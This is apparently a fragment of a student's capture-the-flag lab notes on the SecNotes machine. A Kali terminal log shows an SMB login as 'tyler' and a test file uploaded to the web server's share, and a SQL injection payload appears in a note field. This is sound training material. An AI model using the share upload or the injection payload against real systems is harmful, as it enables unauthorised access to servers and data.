 ┌──(thadigus㉿kali)-[~/CEH/Week5/SecNotes]
└─$
┌──(thadigus㉿kali)-[~/CEH/Week5/SecNotes]
└─$ ls
10.10.10.97  index.html  login.request  message.request  note.request  phish.html
┌──(thadigus㉿kali)-[~/CEH/Week5/SecNotes]
└─$ touch test.txt
┌──(thadigus㉿kali)-[~/CEH/Week5/SecNotes]
└─$ echo "PWNED" > test.txt
┌──(thadigus㉿kali)-[~/CEH/Week5/SecNotes]
└─$
┌──(thadigus㉿kali)-[~/CEH/Week5/SecNotes]
└─$ smbclient -U tyler \\\\10.10.10.97\\new-site
Enter WORKGROUP\tyler's password:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sun Aug 19 14:06:14 2018
  ..                                  D        0  Sun Aug 19 14:06:14 2018
  iisstart.htm                        A      696  Thu Jun 21 11:26:03 2018
  iisstart.png                        A    98757  Thu Jun 21 11:26:03 2018
                7736063 blocks of size 4096. 3373921 blocks available
smb: \> put test.txt
putting file test.txt as \test.txt (0.0 kb/s) (average 0.0 kb/s)
smb: \>
Maybe here?
Note ,(SELECT (CASE WHEN (4910=1375) THEN 1 ELSE 1/(SELECT 0) END))-- niyL
New Note
Change